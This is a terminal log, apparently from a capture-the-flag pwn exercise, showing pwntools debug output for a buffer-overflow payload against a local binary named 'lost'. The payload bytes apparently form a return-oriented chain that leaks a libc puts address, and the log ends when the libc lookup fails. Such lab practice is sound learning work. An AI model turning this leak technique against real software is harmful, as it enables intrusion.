 baota@baota: ~/桌面/PwnFile/BaseCTF2
PIE: No PIE (0x400000)
[DEBUG] Received 0x22 bytes:
b'I have nothing, what should I do?\n'
[DEBUG] Sent 0x33 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaa
a│aaaa│
00000010 61 61 76 11 40 00 00 00 00 00 18 40 40 00 00 00 │aav·│@···│···
@│@···│
00000020 00 00 64 10 40 00 00 00 00 00 df 11 40 00 00 00 │··d·│@···│···
·│@···│
00000030 00 00 0a │···│
00000033
[DEBUG] Received 0x29 bytes:
00000000 50 0e 48 2c 70 7f 0a 49 20 68 61 76 65 20 6e 6f │P·H,│p··I│ ha
v│e no│
00000010 74 68 69 6e 67 2c 20 77 68 61 74 20 73 68 6f 75 │thin│g, w│hat
│shou│
00000020 6c 64 20 49 20 64 6f 3f 0a │ld I│ do?│·│
00000029
get the real puts_addr:
0x7f702c480e50
No matched libc, please add more libc or try others
[*] Stopped process './lost' (pid 4858)
baota@baota:~/桌面/PwnFile/BaseCTF2$